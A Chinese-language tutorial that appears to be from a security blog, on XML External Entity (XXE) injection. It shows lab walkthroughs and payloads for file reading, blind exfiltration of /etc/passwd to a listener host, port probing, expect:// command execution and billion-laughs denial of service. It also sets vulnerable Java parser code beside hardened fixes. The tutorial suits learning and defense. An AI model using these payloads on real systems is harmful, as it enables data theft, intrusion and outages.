


官方公众号企业安全新浪微博

FreeBuf.COM网络安全行业门户,每日发布专业的安全资讯、技术剖析。

FreeBuf+小程序

- 关注
 本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
本文由
创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载
WEB安全部分
想要了解XXE,在那之前需要了解XML的相关基础
XML基础
XML语法
所有的XML元素都必须有一个关闭标签
XML标签对大小写敏感
XML必须正确嵌套
XML 文档必须有根元素
XML属性值必须加引号
实体引用,在标签属性,以及对应的位置值可能会出现<>符号,但是这些符号在对应的XML中都是有特殊含义的,这时候我们必须使用对应html的实体对应的表示,比如<对应的实体就是<,>符号对应的实体就是>
在XML中,空格会被保留,如:<p>a空格B</p>,这时候a和B之间的空格就会被保留
XML结构
XML文档声明
<?xml version="1.0" encoding="utf-8"?>
元素
元素是 XML 以及 HTML 文档的主要构建模块,元素可包含文本、其他元素或者是空的。
<body>body text in between</body>
<message>some message in between</message>
空元素有例如:hr、br、img
属性
属性可提供有关元素的额外信息
<img src="computer.gif"/>
其中,src为属性
实体
参考文章:(38条消息) XML中实体的概念_janchin的专栏-CSDN博客_xml实体
实体分为四种类型,分别为:
字符实体
命名实体
外部实体
参数实体
文档类型定义--DTD
DTD是用来规范XML文档格式,既可以用来说明哪些元素/属性是合法的以及元素间应当怎样嵌套/结合,也用来将一些特殊字符和可复用代码段自定义为实体
DTD可以嵌入XML文档当中(内部声明),也可以以单独的文件存放(外部引用)
DTD内部声明
假如 DTD 被包含在您的 XML 源文件中,它应当通过下面的语法包装在一个 DOCTYPE 声明中:
<!DOCTYPE 根元素 [元素声明]>
内部声明DTD示例
<?xml version="1.0"?>
<!DOCTYPE note [
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
]>
<note>
<to>George</to>
<from>John</from>
<heading>Reminder</heading>
<body>Don't forget the meeting!</body>
</note>
以上 DTD 解释如下:
!DOCTYPE note (第二行)定义此文档是 note 类型的文档。
!ELEMENT note (第三行)定义 note 元素有四个元素:"to、from、heading,、body"
!ELEMENT to (第四行)定义 to 元素为 "#PCDATA" 类型
!ELEMENT from (第五行)定义 from 元素为 "#PCDATA" 类型
!ELEMENT heading (第六行)定义 heading 元素为 "#PCDATA" 类型
!ELEMENT body (第七行)定义 body 元素为 "#PCDATA" 类型
DTD外部引用
假如 DTD 位于 XML 源文件的外部,那么它应通过下面的语法被封装在一个 DOCTYPE 定义中:
<!DOCTYPE 根元素 SYSTEM "文件名">
这个 XML 文档和上面的 XML 文档相同,但是拥有一个外部的 DTD:
<?xml version="1.0"?>
<!DOCTYPE note SYSTEM "note.dtd">
<note>
<to>George</to>
<from>John</from>
<heading>Reminder</heading>
<body>Don't forget the meeting!</body>
</note>
note.dtd:
<!ELEMENT note (to,from,heading,body)>
<!ELEMENT to (#PCDATA)>
<!ELEMENT from (#PCDATA)>
<!ELEMENT heading (#PCDATA)>
<!ELEMENT body (#PCDATA)>
PCDATA
PCDATA 的意思是被解析的字符数据(parsed character data)。
PCDATA 是会被解析器解析的文本。这些文本将被解析器检查实体以及标记,文本中的标签会被当作标记来处理,而实体会被展开,值得注意的是,PCDATA不应包含&、<和>字符,需要用& < >实体替换,又或者是使用CDATA
CDATA
CDATA 的意思是字符数据(character data)。
CDATA 是不会被解析器解析的文本。
在XML中&、<字符是属于违法的,这是因为解析器会将<解释为新元素的开始,将&解释为字符实体的开始,所以当我们有需要使用包含大量&、<字符的代码,则可以使用CDATA
CDATA由结束,在CDATA当中,不能包含]]>字符串,也不能嵌套CDATA,结尾的]]>字符串不能包含任何的空格和换行
DTD实体
参考文章:DTD - 实体 (w3school.com.cn)
DTD实体是用于定义引用普通文本或特殊字符的快捷方式的变量,可以内部声明或外部引用。
实体又分为一般实体和参数实体
1,一般实体的声明语法:
引用实体的方式:&实体名;
2,参数实体只能在DTD中使用,参数实体的声明格式:
引用实体的方式:%实体名;
内部实体
<!ENTITY writer "Bill Gates">
<!ENTITY copyright "Copyright W3School.com.cn">
<author>&writer;©right;</author>
外部实体
外部实体,用来引入外部资源。有SYSTEM和PUBLIC两个关键字,表示实体来自本地计算机还是公共计算机
<!ENTITY writer SYSTEM "http://www.w3school.com.cn/dtd/entities.dtd">
<!ENTITY copyright SYSTEM "http://www.w3school.com.cn/dtd/entities.dtd">
<author>&writer;©right;</author>
不同程序支持的协议不同
| LIBXML2 | PHP | JAVA | .NET |
|---|---|---|---|
| file | file | http | file |
| http | http | https | http |
| ftp | ftp | ftp | https |
| php | file | ftp | |
| compress.zlib | jar | ||
| compress.bzip2 | netdoc | ||
| data | mailto | ||
| glob | gopher * | ||
| phar |
其中php支持的协议会更多一些,但需要一定的扩展支持。

XXE
XXE即XML外部实体注入,由上面可知,外部实体指的就是DTD外部实体,而造成XXE的原因是在解析XML的时候,对恶意的外部实体进行解析导致可加载恶意外部文件,造成文件读取、命令执行、内网端口扫描、攻击内网网站、发起dos攻击等危害
如何判断
如何判断是否存在XXE
以bwapp靶场为例
首先查看http头,观察是否有XML相关字符串

再判断是否解析了XML内容

发现修改内容后服务器回解析相应的内容

XXE可导致的危害
读取文件
最主要使用的是使用XXE来读取文件,这里我使用bwapp靶场作为环境
我搭建环境的时候使用php版本为5.2.17的环境,我是使用phpstudy搭建的环境,如果php版本大于5.2.17或者使用docker环境(php版本为5.5.9)会导致没有回显,当然可能只是我的环境问题,但是如果以low难度进行注入时使用正确的payload都是显示An error occured!的话,可以尝试使用我的方法
有回显
首先先进入XXE漏洞的测试界面
http://192.168.0.105/bwapp/xxe-1.php

进行抓包,发现存在text/xml

通过修改数据,观察服务器是否会解析XML的内容

确定服务器会解析XML内容,就可以自己构造注入了

<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE test[
<!ENTITY bee SYSTEM "file:///d:/robots.txt">
]>
<reset><login>&bee;</login><secret>Any bugs?</secret></reset>
XML的外部实体“bee”被赋予的值为:file:///d:/robots.txt,当解析xml文档时,bee会被替换为file:///d:/robots.txt的内容。就被执行回显回来了。
无回显(Blind XXE)
但是在实际环境中XML大多数时候并非是为了输出用,所以很多时候是不会有输出的,这样即使XML被解析了但是是无法直接读取文件的,所以我们需要外带数据,把数据发送出来读取
靶场环境:Vulhub - Docker-Compose file for vulnerability environment
搭建好环境后先进入此页面http://192.168.3.25:8983/solr/#/demo/query,然后点击提交,进行抓包,并把包发送到重放器

在本地主机(使用桥接)或者是云服务器,反正能让目标服务器连接到的ip的主机即可,在此服务器上创建dtd文件
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd "<!ENTITY data SYSTEM ':%file;'>">
创建完后修改包内的payload
/solr/demo/select?\_=1641268411205&q=<%3fxml+version%3d"1.0"+%3f><!DOCTYPE+hack[<!ENTITY+%25+send+SYSTEM+"http%3a//192.168.3.35/xxe.dtd">%25send%3b%25dtd%3b]><r>%26data%3b</r>&wt=xml&defType=xmlparser
该payload解码后为
<?xml version="1.0" ?><!DOCTYPE hack[<!ENTITY % send SYSTEM "http://192.168.3.35/xxe.dtd">%send;%dtd;]><r>&data;</r>&wt=xml&defType=xmlparser
注意,http://192.168.3.35/xxe.dtd这句需要改为自己的地址,同时发包的时候不要把&wt=xml&defType=xmlparser进行url编码,直接复制上去就好了

以上情况是当php报错时将里面的数据,如果php没有报错则使用下面的方法
首先先监听端口,然后在上面的基础上修改一下dtd文件
<!ENTITY % file SYSTEM "file:///h:/test.txt">
<!ENTITY % dtd "<!ENTITY data SYSTEM '192.168.3.35:666/?%file;'>">
在连接后面附上监听的端口,发送后会在监听处收到信息,如果没有可以尝试查看服务器日志

这里用一下别人的图
参考链接:XXE漏洞详解——进阶篇 - FreeBuf网络安全行业门户

但是我这里复现没有成功,也有可能是直接通过报错读出文件的原因,但是还是记录一下这种情况
读取PHP等文件
由于一些文件,如php文件内含有<等字符,在读取的时候想、解析器会将这些解析为xml语言导致语法错误,所以为了避免这种情况出现使用伪协议来读取
<?xml version="1.0" encoding="utf-8" ?>
<!DOCTYPE test[
<!ENTITY bee SYSTEM "php://filter/read=convert.base64-encode/resource=file:///d:/robots.txt">
]>
<reset><login>&bee;</login><secret>Any bugs?</secret></reset>

 )
)
端口探测
同样使用bwapp靶场作为环境
前面的流程基本一致,抓包后构造注入
在http连接后跟端口,如果端口开启,则会显示 failed to open stream: HTTP request failed!,否则不显示(或者显示failed to open stream: Connection refuse!或500状态码)
我这里使用phpstudy作为环境,所以开启了3306端口
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hack[
<!ENTITY bee SYSTEM "http://192.168.3.25:3306">
]>

测试666端口,机器没有开启,所以在发送包后获取响应包需要很长一段时间,最后报500错误码
测试1234端口,本机同样为开启,也是等待了一小会才获取到的响应包
远程命令执行RCE
要想要RCE需要使用expect协议,其他协议也有可能可以执行命令
expect需要安装expect拓展
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE hack[
<!ENTITY bee SYSTEM "expect://whoami">
]>
DDOS攻击
参考文章:XXE从入门到放弃 - 安全客,安全资讯平台 (anquanke.com)
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "abc">
<!ENTITY lol2 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>
该攻击通过创建一项递归的 XML 定义,在内存中生成十亿个”abc”字符串,从而导致 DDoS 攻击。原理为:构造恶意的XML实体文件耗尽可用内存,因为许多XML解析器在解析XML文档时倾向于将它的整个结构保留在内存中,解析非常慢,造成了拒绝服务器攻击。
防御XXE
方案一、使用开发语言提供的禁用外部实体的方法
PHP:
libxml_disable_entity_loader(true);
JAVA:看下面的代码审计
Python:
第三方模块lxml按照修改设置来改就可以
from lxml import etree
xmlData = etree.parse(xmlSource,etree.XMLParser(resolve_entities=False))
def xxe():
tree = etree.parse('xml.xml', etree.XMLParser(resolve_entities=False))
# tree = lxml.objectify.parse('xml.xml', etree.XMLParser(resolve_entities=False))
return etree.tostring(tree.getroot())
尝试改用defusedxml 是一个纯 Python 软件包,它修改了所有标准库 XML 解析器的子类,可以防止任何潜在的恶意操作。 对于解析不受信任的XML数据的任何服务器代码,建议使用此程序包。
方案二、过滤用户提交的XML数据
关键词:<!DOCTYPE和<!ENTITY,或者,SYSTEM和PUBLIC。
不允许XML中含有任何自己声明的DTD
有效的措施:配置XML parser只能使用静态DTD,禁止外来引入;对于Java来说,直接设置相应的属性值为false即可
参考文章:(38条消息) XXE详解_bylfsj的博客-CSDN博客_xxe
JAVA代码审计部分
XXE为XML External Entity Injection的英文缩写,当开发人员允许xml解析外部实体时,攻击者可构造恶意外部实体来达到任意文件读取、内网端口探测、命令执行、拒绝服务攻击等方面的攻击。
产生XXE有三个条件,首先是解析了XML,其次是XML外部可控。最后是没有禁用外部实体
XML常见接口
XMLReader
XMLReader接口是一种通过回调读取XML文档的接口,其存在于公共区域中。XMLReader接口是XML解析器实现SAX2驱动程序所必需的接口,其允许应用程序设置和查询解析器中的功能和属性、注册文档处理的事件处理程序,以及开始文档解析。当XMLReader使用默认的解析方法并且未对XML进行过滤时,会出现XXE漏洞
SAXBuilder
SAXBuilder是一个JDOM解析器,其能够将路径中的XML文件解析为Document对象。SAXBuilder使用第三方SAX解析器来处理解析任务,并使用SAXHandler的实例侦听SAX事件。当SAXBuilder使用默认的解析方法并且未对XML进行过滤时,会出现XXE漏洞
SAXReader
DOM4J是dom4j.org出品的一个开源XML解析包,使用起来非常简单,只要了解基本的XML-DOM模型,就能使用。DOM4J读/写XML文档主要依赖于org.dom4j.io包,它有DOMReader和SAXReader两种方式。因为使用了同一个接口,所以这两种方式的调用方法是完全一致的。同样的,在使用默认解析方法并且未对XML进行过滤时,其也会出现XXE漏洞。
SAXParserFactory
SAXParserFactory使应用程序能够配置和获取基于SAX的解析器以解析XML文档。其受保护的构造方法,可以强制使用newInstance()。跟上面介绍的一样,在使用默认解析方法且未对XML进行过滤时,其也会出现XXE漏洞。

Digester
Digester类用来将XML映射成Java类,以简化XML的处理。它是Apache Commons库中的一个jar包:common-digester包。一样的在默认配置下会出现XXE漏洞。其触发的XXE漏洞是没有回显的,我们一般需通过Blind XXE的方法来利用
DocumentBuilderFactory
javax.xml.parsers包中的DocumentBuilderFactory用于创建DOM模式的解析器对象,DocumentBuilderFactory是一个抽象工厂类,它不能直接实例化,但该类提供了一个newInstance()方法,这个方法会根据本地平台默认安装的解析器,自动创建一个工厂的对象并返回。
接口代码审计&修复
通过了解XXE的原理了解到防御XXE只需要做到以下几点
1、不解析XML,但是有的时候业务需要
2、禁用dtd,同样很多时候无法实现
3、禁用外部实体和参数实体
对大部分时候,都可以通过设置feature来控制解析器的行为
// 这是优先选择. 如果不允许DTDs (doctypes) ,几乎可以阻止所有的XML实体攻击
setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
// 如果不能完全禁用DTDs,最少采取以下措施,必须两项同时存在
setFeature("http://xml.org/sax/features/external-general-entities", false);// 防止外部实体POC
setFeature("http://xml.org/sax/features/external-parameter-entities", false);// 防止参数实体POC
如果是启用了XIclude则要在feature规则前添加
dbf.setXIncludeAware(true); // 支持XInclude
dbf.setNamespaceAware(true); // 支持XInclude
以下代码均出于:java-sec-code/XXE.java at master · JoyChou93/java-sec-code (github.com)
XMLReader
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
XMLReader xmlReader = XMLReaderFactory.createXMLReader();
xmlReader.parse(new InputSource(new StringReader(body))); // parse xml
return "xmlReader xxe vuln code";
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}

修复代码
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
XMLReader xmlReader = XMLReaderFactory.createXMLReader();
// fix code start
xmlReader.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
xmlReader.setFeature("http://xml.org/sax/features/external-general-entities", false);
xmlReader.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
//fix code end
xmlReader.parse(new InputSource(new StringReader(body))); // parse xml
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
SAXBuilder
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXBuilder builder = new SAXBuilder();
// org.jdom2.Document document
builder.build(new InputSource(new StringReader(body))); // cause xxe
return "SAXBuilder xxe vuln code";
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}

修复代码:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXBuilder builder = new SAXBuilder();
// fix code start
builder.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
builder.setFeature("http://xml.org/sax/features/external-general-entities", false);
builder.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
// fix code end
// org.jdom2.Document document
builder.build(new InputSource(new StringReader(body)));
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
SAXReader
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXReader reader = new SAXReader();
// org.dom4j.Document document
reader.read(new InputSource(new StringReader(body))); // cause xxe
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}

修复代码:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXReader reader = new SAXReader();
// fix code start
reader.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
reader.setFeature("http://xml.org/sax/features/external-general-entities", false);
reader.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
// fix code end
// org.dom4j.Document document
reader.read(new InputSource(new StringReader(body)));
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
SAXParserFactory
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXParserFactory spf = SAXParserFactory.newInstance();
SAXParser parser = spf.newSAXParser();
parser.parse(new InputSource(new StringReader(body)), new DefaultHandler()); // parse xml
return "SAXParser xxe vuln code";
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}

修复代码:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXParserFactory spf = SAXParserFactory.newInstance();
// fix code start
spf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
spf.setFeature("http://xml.org/sax/features/external-general-entities", false);
spf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
// fix code start
SAXParser parser = spf.newSAXParser();
parser.parse(new InputSource(new StringReader(body)), new DefaultHandler()); // parse xml
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
Digester
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
Digester digester = new Digester();
digester.parse(new StringReader(body)); // parse xml
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
修复代码:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
Digester digester = new Digester();
// fix code start
digester.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
digester.setFeature("http://xml.org/sax/features/external-general-entities", false);
digester.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
// fix code end
digester.parse(new StringReader(body)); // parse xml
return "Digester xxe security code";
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}

DocumentBuilderFactory
代码1:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = dbf.newDocumentBuilder();
StringReader sr = new StringReader(body);
InputSource is = new InputSource(sr);
Document document = db.parse(is); // parse xml
// 遍历xml节点name和value
StringBuilder buf = new StringBuilder();
NodeList rootNodeList = document.getChildNodes();
for (int i = 0; i < rootNodeList.getLength(); i++) {
Node rootNode = rootNodeList.item(i);
NodeList child = rootNode.getChildNodes();
for (int j = 0; j < child.getLength(); j++) {
Node node = child.item(j);
buf.append(String.format("%s: %s\n", node.getNodeName(), node.getTextContent()));
}
}
sr.close();
return buf.toString();
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
代码2:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
DocumentBuilder db = dbf.newDocumentBuilder();
StringReader sr = new StringReader(body);
InputSource is = new InputSource(sr);
Document document = db.parse(is); // parse xml
// 遍历xml节点name和value
StringBuilder result = new StringBuilder();
NodeList rootNodeList = document.getChildNodes();
for (int i = 0; i < rootNodeList.getLength(); i++) {
Node rootNode = rootNodeList.item(i);
NodeList child = rootNode.getChildNodes();
for (int j = 0; j < child.getLength(); j++) {
Node node = child.item(j);
// 正常解析XML,需要判断是否是ELEMENT_NODE类型。否则会出现多余的的节点。
if (child.item(j).getNodeType() == Node.ELEMENT_NODE) {
result.append(String.format("%s: %s\n", node.getNodeName(), node.getFirstChild()));
}
}
}
sr.close();
return result.toString();
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
修复代码:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
DocumentBuilder db = dbf.newDocumentBuilder();
StringReader sr = new StringReader(body);
InputSource is = new InputSource(sr);
db.parse(is); // parse xml
sr.close();
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
代码3,支持XInclude:
何为XInclude
Xinclude即为XML Include,其实就是文件包含,其作用很大时候可以使得代码更加简洁,当需要使用其中的内容的时候再把文件包含进来,可以参考php的include
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setXIncludeAware(true); // 支持XInclude
dbf.setNamespaceAware(true); // 支持XInclude
DocumentBuilder db = dbf.newDocumentBuilder();
StringReader sr = new StringReader(body);
InputSource is = new InputSource(sr);
Document document = db.parse(is); // parse xml
NodeList rootNodeList = document.getChildNodes();
response(rootNodeList);
sr.close();
return "DocumentBuilder xinclude xxe vuln code";
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
修复代码;
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
DocumentBuilderFactory dbf = DocumentBuilderFactory.newInstance();
dbf.setXIncludeAware(true); // 支持XInclude
dbf.setNamespaceAware(true); // 支持XInclude
dbf.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
dbf.setFeature("http://xml.org/sax/features/external-general-entities", false);
dbf.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
DocumentBuilder db = dbf.newDocumentBuilder();
StringReader sr = new StringReader(body);
InputSource is = new InputSource(sr);
Document document = db.parse(is); // parse xml
NodeList rootNodeList = document.getChildNodes();
response(rootNodeList);
sr.close();
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}

XMLReader&SAXParserFactory
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXParserFactory spf = SAXParserFactory.newInstance();
SAXParser saxParser = spf.newSAXParser();
XMLReader xmlReader = saxParser.getXMLReader();
xmlReader.parse(new InputSource(new StringReader(body)));
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
修复代码:
try {
String body = WebUtils.getRequestBody(request);
logger.info(body);
SAXParserFactory spf = SAXParserFactory.newInstance();
SAXParser saxParser = spf.newSAXParser();
XMLReader xmlReader = saxParser.getXMLReader();
xmlReader.setFeature("http://apache.org/xml/features/disallow-doctype-decl", true);
xmlReader.setFeature("http://xml.org/sax/features/external-general-entities", false);
xmlReader.setFeature("http://xml.org/sax/features/external-parameter-entities", false);
xmlReader.parse(new InputSource(new StringReader(body)));
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}
DocumentHelper
try {
String body = WebUtils.getRequestBody(req);
DocumentHelper.parseText(body); // parse xml
} catch (Exception e) {
logger.error(e.toString());
return EXCEPT;
}

修复该漏洞只需升级dom4j到2.1.1及以上,该版本及以上禁用了ENTITY;
不带ENTITY的PoC不能利用,所以禁用ENTITY即可完成修复。
参考文章&代码:
《网络安全java代码审计》
已在FreeBuf发表 0 篇文章
- 0 文章数
- 0 关注者